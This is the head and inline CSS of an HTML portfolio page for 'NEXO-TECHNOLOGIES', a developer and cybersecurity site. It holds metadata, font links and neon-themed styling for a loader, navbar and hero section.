



<file: index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NEXO-TECHNOLOGIES — Digital Command Center | Developer & Cybersecurity</title>
    <meta name="description" content="NEXO-TECHNOLOGIES — Alexander. Full-Stack Developer, Grey Hat Hacker & Linux Expert. 15+ programming languages, 50+ projects, cutting-edge cybersecurity solutions. AI-powered portfolio.">
    <meta name="theme-color" content="#020812">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="services.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* ── INDEX PAGE SPECIFIC ── */
        :root {
            --nexo-black:#020812; --nexo-dark:#050d1a; --nexo-darker:#0a1628;
            --neon-cyan:#00f5ff; --neon-magenta:#ff006e; --neon-green:#00ff88;
            --neon-gold:#ffd700; --neon-purple:#bf00ff; --neon-orange:#ff6b00;
            --neon-pink:#ff006e; --neon-red:#ff1744;
            --text-primary:#e8f4fd; --text-secondary:#8baac9; --text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-magenta:0 0 20px rgba(255,0,110,.6),0 0 40px rgba(255,0,110,.3);
            --glow-green:0 0 20px rgba(0,255,136,.6),0 0 40px rgba(0,255,136,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --glass:rgba(5,13,26,.7);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
            --border-radius:16px;
        }

        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth;font-size:16px}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;cursor:none}

        /* SCROLLBAR */
        ::-webkit-scrollbar{width:4px}
        ::-webkit-scrollbar-track{background:var(--nexo-dark)}
        ::-webkit-scrollbar-thumb{background:var(--neon-cyan);border-radius:2px}
        ::selection{background:rgba(0,245,255,.25);color:#fff}

        /* CUSTOM CURSOR */
        #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-cyan);border-radius:50%;pointer-events:none;z-index:99999;transition:width .15s,height .15s,background .15s;box-shadow:var(--glow-cyan);transform:translate(-50%,-50%)}
        #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(0,245,255,.5);border-radius:50%;pointer-events:none;z-index:99998;transition:width .3s,height .3s,border-color .3s;transform:translate(-50%,-50%)}

        /* MATRIX & CONSTELLATION BG */
        #matrix-bg, #constellation-canvas{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.15;pointer-events:none}

        /* LOADER */
        #loader{position:fixed;inset:0;background:var(--nexo-black);z-index:99990;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:opacity .6s ease}
        #loader.hidden{opacity:0;pointer-events:none}
        .loader-logo{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.5rem,4vw,2.5rem);font-weight:700;letter-spacing:.3em;color:var(--neon-cyan);text-shadow:var(--glow-cyan);margin-bottom:2rem;animation:flicker 3s infinite}
        .loader-ring{width:80px;height:80px;border:2px solid rgba(0,245,255,.2);border-top-color:var(--neon-cyan);border-radius:50%;animation:spin 1s linear infinite;margin-bottom:1.5rem}
        .loader-progress{width:240px;height:2px;background:rgba(0,245,255,.1);border-radius:1px;overflow:hidden;margin-bottom:1rem}
        .loader-progress-fill{height:100%;background:var(--neon-cyan);box-shadow:var(--glow-cyan);animation:bootProgress 1.8s ease-out forwards}
        .loader-text{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);letter-spacing:.15em;animation:blink 1s step-end infinite}
        @keyframes spin{to{transform:rotate(360deg)}}
        @keyframes bootProgress{from{width:0}to{width:100%}}
        @keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
        @keyframes flicker{0%,100%{opacity:1}92%{opacity:1}93%{opacity:.4}94%{opacity:1}96%{opacity:.7}97%{opacity:1}}

        /* NAVBAR */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.9rem 0;transition:var(--transition)}
        .navbar .container{display:flex;align-items:center;justify-content:space-between;max-width:1280px;margin:0 auto;padding:0 2rem}
        .navbar.scrolled{background:rgba(2,8,18,.92);backdrop-filter:blur(20px);border-bottom:1px solid rgba(0,245,255,.1);box-shadow:0 4px 30px rgba(0,0,0,.5)}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.2rem;font-weight:700;letter-spacing:.1em;cursor:pointer;display:flex;align-items:center;gap:.5rem;color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .logo-hex{width:28px;height:28px;background:var(--neon-cyan);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite;flex-shrink:0}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.25rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.82rem;font-weight:500;letter-spacing:.06em;color:var(--text-secondary);text-decoration:none;padding:.5rem .8rem;border-radius:8px;transition:var(--transition);position:relative;text-transform:uppercase}
        .nav-link::after{content:'';position:absolute;bottom:0;left:50%;width:0;height:1.5px;background:var(--neon-cyan);transform:translateX(-50%);transition:width .3s ease}
        .nav-link:hover{color:var(--neon-cyan)}
        .nav-link:hover::after{width:80%}
        .nav-actions{display:flex;align-items:center;gap:.6rem}
        .theme-toggle,.mobile-menu-toggle{background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.15);color:var(--text-secondary);width:38px;height:38px;border-radius:10px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition);font-size:.9rem}
        .theme-toggle:hover,.mobile-menu-toggle:hover{color:var(--neon-cyan);border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}
        .mobile-menu-toggle{display:none}
        @media(max-width:900px){.nav-menu{display:none;position:fixed;top:0;left:0;width:100%;height:100vh;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.5rem;z-index:999}.nav-menu.active{display:flex}.nav-link{font-size:1.2rem;padding:1rem 2rem}.mobile-menu-toggle{display:flex}}

        /* HERO */
        .hero{min-height:100vh;position:relative;overflow:hidden;display:flex;align-items:center}
        .hero-scanline{position:absolute;inset:0;pointer-events:none;z-index:1;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,245,255,.02) 2px,rgba(0,245,255,.02) 4px);animation:scanlineMove 8s linear infinite}
        @keyframes scanlineMove{0%{background-position:0 0}100%{background-position:0 100vh}}
        .hero-hud-top,.hero-hud-bottom{position:absolute;left:0;right:0;padding:.6rem 2rem;font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);letter-spacing:.12em;z-index:2;display:flex;justify-content:space-between}
        .hero-hud-top{top:70px;border-bottom:1px solid rgba(0,245,255,.05)}
        .hero-hud-bottom{bottom:60px;border-top:1px solid rgba(0,245,255,.05)}
        .hud-dot{display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--neon-green);box-shadow:var(--glow-green);animation:pulse-dot 2s infinite;margin-right:.5rem}
        @keyframes pulse-dot{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.5);opacity:.5}}
        #hero-canvas{position:absolute;inset:0;z-index:1;pointer-events:none}
        .hero-bg-orbs{position:absolute;inset:0;z-index:1;pointer-events:none}
        .orb{position:absolute;border-radius:50%;filter:blur(80px);animation:floatOrb 8s ease-in-out infinite}
        .orb-1{width:500px;height:500px;background:radial-gradient(circle,rgba(0,245,255,.12),transparent 70%);top:-10%;left:-10%;animation-delay:0s}
        .orb-2{width:400px;height:400px;background:radial-gradient(circle,rgba(191,0,255,.1),transparent 70%);bottom:-5%;right:-5%;animation-delay:-3s}
        .orb-3{width:300px;height:300px;background:radial-gradient(circle,rgba(0,255,136,.08),transparent 70%);top:40%;left:60%;animation-delay:-6s}
        @keyframes floatOrb{0%,100%{transform:translate(0,0) scale(1)}33%{transform:translate(30px,-20px) scale(1.05)}66%{transform:translate(-20px,30px) scale(.95)}}
        .hero .container{position:relative;z-index:5;max-width:1280px;margin:0 auto;padding:0 2rem;display:grid;grid-template-columns:1fr 1fr;gap:4rem;align-items:center}
        .hero-badge{display:inline-flex;align-items:center;gap:.5rem;background:rgba(0,255,136,.08);border:1px solid rgba(0,255,136,.3);border-radius:999px;padding:.35rem 1rem;font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--neon-green);letter-spacing:.12em;margin-bottom:1.5rem;animation:fadeInUp .8s ease}
        .badge-pulse{width:7px;height:7px;border-radius:50%;background:var(--neon-green);box-shadow:var(--glow-green);animation:pulse-dot 1.5s infinite}
        .hero-title{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.5rem,6vw,5rem);font-weight:700;line-height:1.05;margin-bottom:1rem}
        .hero-title .line-1{display:block;color:var(--text-primary);letter-spacing:-.02em}
        .hero-title .line-2{display:block;color:var(--neon-cyan);text-shadow:var(--glow-cyan);position:relative}
        .hero-title .line-2.glitch::before,.hero-title .line-2.glitch::after{content:attr(data-text);position:absolute;top:0;left:0;width:100%}
        .hero-title .line-2.glitch::before{color:var(--neon-magenta);animation:glitchA 4s infinite;clip-path:polygon(0 20%,100% 20%,100% 40%,0 40%)}
        .hero-title .line-2.glitch::after{color:var(--neon-green);animation:glitchB 4s infinite;clip-path:polygon(0 60%,100% 60%,100% 80%,0 80%)}
        @keyframes glitchA{0%,90%,100%{transform:translate(0)}91%{transform:translate(-3px,1px)}93%{transform:translate(3px,-1px)}95%{transform:translate(-2px,2px)}}
        @keyframes glitchB{0%,88%,100%{transform:translate(0)}89%{transform:translate(3px,-1px)}91%{transform:translate(-3px,1px)}93%{transform:translate(2px,-2px)}}
        .nexo-sub{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--neon-cyan);letter-spacing:.2em;margin-bottom:.5rem;opacity:.7}
        .hero-typed-wrapper{display:flex;align-items:center;gap:.3rem;margin-bottom:1.5rem;font-family:'JetBrains Mono',monospace;font-size:clamp(.9rem,2vw,1.1rem)}
        .typed-prefix{color:var(--neon-cyan)}
        #hero-typed{color:var(--text-primary)}
        .typed-cursor{display:inline-block;width:2px;height:1.1em;background:var(--neon-cyan);animation:blink .7s step-end infinite;vertical-align:text-bottom}
        .hero-description{color:var(--text-secondary);line-height:1.8;font-size:clamp(.9rem,1.5vw,1rem);margin-bottom:2rem;max-width:480px}
        .hero-stats{display:flex;gap:2rem;margin-bottom:2.5rem;flex-wrap:wrap}
        .hero-stat-divider{width:1px;background:rgba(0,245,255,.2)}
        .hero-stat-num{font-family:'Space Grotesk',sans-serif;font-size:2rem;font-weight:700;color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .hero-stat-label{font-size:.75rem;color:var(--text-muted);letter-spacing:.1em;text-transform:uppercase;font-family:'JetBrains Mono',monospace}
        .hero-buttons{display:flex;gap:1rem;flex-wrap:wrap}
        .btn{display:inline-flex;align-items:center;gap:.5rem;padding:.8rem 1.8rem;border-radius:10px;font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;text-decoration:none;cursor:pointer;transition:var(--transition);border:none;position:relative;overflow:hidden}
        .btn::before{content:'';position:absolute;inset:0;background:linear-gradient(135deg,rgba(255,255,255,.1),transparent);opacity:0;transition:.3s}
        .btn:hover::before{opacity:1}
        .btn-primary{background:linear-gradient(135deg,var(--neon-cyan),rgba(0,245,255,.7));color:#020812;box-shadow:var(--glow-cyan)}
        .btn-primary:hover{transform:translateY(-3px);box-shadow:0 0 30px rgba(0,245,255,.8),0 0 60px rgba(0,245,255,.4)}
        .btn-secondary{background:transparent;color:var(--neon-cyan);border:1.5px solid rgba(0,245,255,.5)}
        .btn-secondary:hover{background:rgba(0,245,255,.08);transform:translateY(-3px);box-shadow:var(--glow-cyan)}
        .hero-right{position:relative;display:flex;align-items:center;justify-content:center;height:500px}
        .hero-ring-1,.hero-ring-2{position:absolute;border-radius:50%;border:1px solid rgba(0,245,255,.15);animation:ringPulse 4s ease-in-out infinite}
        .hero-ring-1{width:320px;height:320px;animation-delay:0s}
        .hero-ring-2{width:420px;height:420px;animation-delay:-2s;border-color:rgba(191,0,255,.1)}
